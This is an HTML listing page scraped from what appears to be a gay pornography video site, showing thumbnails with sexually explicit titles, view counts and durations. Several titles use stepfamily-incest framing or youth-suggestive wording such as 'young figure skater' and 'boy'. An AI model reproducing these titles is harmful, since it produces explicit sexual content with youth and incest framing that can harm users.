                                <h3>British Daddies Help Me Cum (14 Squirts)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">5:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735212760026/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f8e02bda" src="/thumbs/26/2705852735212760026_0.jpg" alt="LatinLeche - Latin Virgin Fucked By Creepy Cameraman" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>LatinLeche - Latin Virgin Fucked By Creepy Cameraman<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">111</li> <!-- Views Count -->
                                    <li class="dur">12:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2227176847598494909/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ee8858af51524bd" src="/thumbs/909/2227176847598494909_0.jpg" alt="Two Bodybuilders Worship and Fuck Each Other RAW" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two Bodybuilders Worship and Fuck Each Other RAW<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">2:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734521619184/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cfae32f0" src="/thumbs/184/2705852734521619184_0.jpg" alt="Bar dad 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bar dad 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">228</li> <!-- Views Count -->
                                    <li class="dur">14:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733430818472/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98ea9e6a8" src="/thumbs/472/2705852733430818472_0.jpg" alt="Musclehunk Football Coach Stroking Bisexual Cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Musclehunk Football Coach Stroking Bisexual Cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">148</li> <!-- Views Count -->
                                    <li class="dur">5:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731789957158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92cdc5826" src="/thumbs/158/2705852731789957158_0.jpg" alt="Old daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">10:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733646885465/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99b8ad259" src="/thumbs/465/2705852733646885465_0.jpg" alt="DILF Gags Throating Dildo" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DILF Gags Throating Dildo<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">151</li> <!-- Views Count -->
                                    <li class="dur">2:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/15162578216681025658/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d26c4c8da459307a" src="/thumbs/658/15162578216681025658_0.jpg" alt="Big Sexy Italian Dr. Daddy Fists Cute Inked Male’s Ass" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Sexy Italian Dr. Daddy Fists Cute Inked Male’s Ass<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">16.04.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">7:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734814604683/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e124cd8b" src="/thumbs/683/2705852734814604683_0.jpg" alt="Sean Storm Rides Rocco Steele" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sean Storm Rides Rocco Steele<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">138</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733138491161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97d3d5719" src="/thumbs/161/2705852733138491161_0.jpg" alt="Hunky dad plays and cums again" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hunky dad plays and cums again<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">152</li> <!-- Views Count -->
                                    <li class="dur">9:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637482444069/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1039630525" src="/thumbs/69/3824942637482444069_0.jpg" alt="Athletic Twink Stepson Fucked By Stepdad In Garage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Athletic Twink Stepson Fucked By Stepdad In Garage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639117581591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109ad93d17" src="/thumbs/591/3824942639117581591_0.jpg" alt="a muscle daddy barebacking his twink in the hotel room" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a muscle daddy barebacking his twink in the hotel room<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">1:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4959224256978613535/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="44d2b42fc6b5f51f" src="/thumbs/535/4959224256978613535_0.jpg" alt="A young figure skater fucked in the mouth to cum ! Powerful volleys of cum compilations !" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A young figure skater fucked in the mouth to cum ! Powerful volleys of cum compilations !<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">20:35</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732530165944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb958fb08b8" src="/thumbs/944/2705852732530165944_0.jpg" alt="Indian lund" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian lund<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">203</li> <!-- Views Count -->
                                    <li class="dur">0:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731272604645/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90e062be5" src="/thumbs/645/2705852731272604645_0.jpg" alt="Raw Ride On" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Raw Ride On<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">2:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733787080878/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a3e608ae" src="/thumbs/878/2705852733787080878_0.jpg" alt="My Christmas gift for you!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My Christmas gift for you!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">138</li> <!-- Views Count -->
                                    <li class="dur">2:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732340224073/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94da8c049" src="/thumbs/73/2705852732340224073_0.jpg" alt="Beautiful mature man" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful mature man<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">140</li> <!-- Views Count -->
                                    <li class="dur">3:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639652732015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10babefc6f" src="/thumbs/15/3824942639652732015_0.jpg" alt="French Arab Daddy fucks his young friend" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French Arab Daddy fucks his young friend<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">141</li> <!-- Views Count -->
                                    <li class="dur">22:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732448206197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954186d75" src="/thumbs/197/2705852732448206197_0.jpg" alt="Foreskin Frot, VERY Hot." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Foreskin Frot, VERY Hot.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">147</li> <!-- Views Count -->
                                    <li class="dur">3:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734611137178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d504229a" src="/thumbs/178/2705852734611137178_0.jpg" alt="RagingStallion Hot Sailor Disciplined by Daddy Officer" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>RagingStallion Hot Sailor Disciplined by Daddy Officer<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">112</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733065125957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb978dde045" src="/thumbs/957/2705852733065125957_0.jpg" alt="Breeding a hunk POV" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Breeding a hunk POV<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">112</li> <!-- Views Count -->
                                    <li class="dur">1:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732889450472/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96e6547e8" src="/thumbs/472/2705852732889450472_0.jpg" alt="Muscle Dad trains a pigboy - fuck and piss up his pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muscle Dad trains a pigboy - fuck and piss up his pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">12:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2079571598888689648/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1cdc1f59e4c05ff0" src="/thumbs/648/2079571598888689648_0.jpg" alt="Mencom - Dark Haired Damien Stone Drills Troy Thomas Sexy Butt Hole" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mencom - Dark Haired Damien Stone Drills Troy Thomas Sexy Butt Hole<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">11:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734722462490/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dba6d31a" src="/thumbs/490/2705852734722462490_0.jpg" alt="Mature str8 uncut xxl daddy cums tons II" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature str8 uncut xxl daddy cums tons II<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">113</li> <!-- Views Count -->
                                    <li class="dur">2:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732760953558/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb966bc92d6" src="/thumbs/558/2705852732760953558_0.jpg" alt="Sexy Leather Daddy Brian Bonds Fisting Guy On SWING!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Leather Daddy Brian Bonds Fisting Guy On SWING!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">170</li> <!-- Views Count -->
                                    <li class="dur">7:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735321118352/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ff559690" src="/thumbs/352/2705852735321118352_0.jpg" alt="BJ-FACEFUCK-SWALLOW of Hot Hairy Bear by Masked Bearded Cub" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BJ-FACEFUCK-SWALLOW of Hot Hairy Bear by Masked Bearded Cub<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">114</li> <!-- Views Count -->
                                    <li class="dur">6:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16625970543390367597/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e6bb501efce41f6d" src="/thumbs/597/16625970543390367597_0.jpg" alt="IconMale DILF Doctor Dolf Dietrich Makes Housecall for Young Hunk" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>IconMale DILF Doctor Dolf Dietrich Makes Housecall for Young Hunk<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733187851116/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9802e836c" src="/thumbs/116/2705852733187851116_0.jpg" alt="BB in Many Positions-Hairy Dad GROGGER Does Cuban Bttm: Pt 1" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BB in Many Positions-Hairy Dad GROGGER Does Cuban Bttm: Pt 1<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">114</li> <!-- Views Count -->
                                    <li class="dur">5:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16495828220781042897/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e4ecf45e3f849cd1" src="/thumbs/897/16495828220781042897_0.jpg" alt="Jerking the cock and feet show" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jerking the cock and feet show<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731434438097/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb917ab8dd1" src="/thumbs/97/2705852731434438097_0.jpg" alt="Piss drinking pig" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Piss drinking pig<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">114</li> <!-- Views Count -->
                                    <li class="dur">0:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735127108728/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f3c53c78" src="/thumbs/728/2705852735127108728_0.jpg" alt="Hot Banana Cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Banana Cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">128</li> <!-- Views Count -->
                                    <li class="dur">8:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732826217067/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96aa06a6b" src="/thumbs/67/2705852732826217067_0.jpg" alt="Balcony wank 230415" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Balcony wank 230415<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">3:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733236495105/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98314c301" src="/thumbs/105/2705852733236495105_0.jpg" alt="Daddy spank boy across his knees" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy spank boy across his knees<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">133</li> <!-- Views Count -->
                                    <li class="dur">5:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12377806140945552189/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="abc6cd1ad1b5533d" src="/thumbs/189/12377806140945552189_0.jpg" alt="Young gay boy massages then has sex with older step daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young gay boy massages then has sex with older step daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">16.04.2024</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732355448641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94e910f41" src="/thumbs/641/2705852732355448641_0.jpg" alt="Skinny femtwink dominated by BBC" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny femtwink dominated by BBC<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">15.12.2023</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">19:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733343080801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9896f2161" src="/thumbs/801/2705852733343080801_0.jpg" alt="Mature Daddy Greco-Roman Wrestling . India vs. Czech Repub." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature Daddy Greco-Roman Wrestling . India vs. Czech Repub.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">17.03.2023</li> <!-- Likes Count -->
                                    <li class="views">105</li> <!-- Views Count -->
                                    <li class="dur">23:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733519748993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb993f6df81" src="/thumbs/993/2705852733519748993_0.jpg" alt="Males Foursome Fucking Hard" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Males Foursome Fucking Hard<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">116</li> <!-- Views Count -->
                                    <li class="dur">23:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735214150772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f8f56474" src="/thumbs/772/2705852735214150772_0.jpg" alt="French daddy suck cock of santa claus for christmas" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French daddy suck cock of santa claus for christmas<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">2:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2166512325639930919/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e10ff7b43460427" src="/thumbs/919/2166512325639930919_0.jpg" alt="BRINGMEABOY Stepdad John Barber Raw Breeds Twink Ollie Barn" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BRINGMEABOY Stepdad John Barber Raw Breeds Twink Ollie Barn<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">10:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1423783068467205301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13c24b28413414b5" src="/thumbs/301/1423783068467205301_0.jpg" alt="FamilyCreep - Caught Playing With Dildo Twink Gets Fucked By Step-Uncle - Archie Bakk , Heloojose" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FamilyCreep - Caught Playing With Dildo Twink Gets Fucked By Step-Uncle - Archie Bakk , Heloojose<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.05.2024</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732977254968/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb973a11238" src="/thumbs/968/2705852732977254968_0.jpg" alt="BTS MenOver30 Hairy Muscle Daddies Chad Brock &amp; Clay Towers" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BTS MenOver30 Hairy Muscle Daddies Chad Brock &amp; Clay Towers<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">6:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8625348151740306429/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77b36471e88d93fd" src="/thumbs/429/8625348151740306429_0.jpg" alt="Gay Muscle Bear Threesome outdoors- HairyDaddySex.com" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gay Muscle Bear Threesome outdoors- HairyDaddySex.com<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">9:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734626060841/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d5e7da29" src="/thumbs/841/2705852734626060841_0.v1525653627" alt="Arab gay Libyan daddy soldier: huge, brown, juicy dick" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab gay Libyan daddy soldier: huge, brown, juicy dick<</h3> <!-- Title -->
                            </a>
                            <footer>
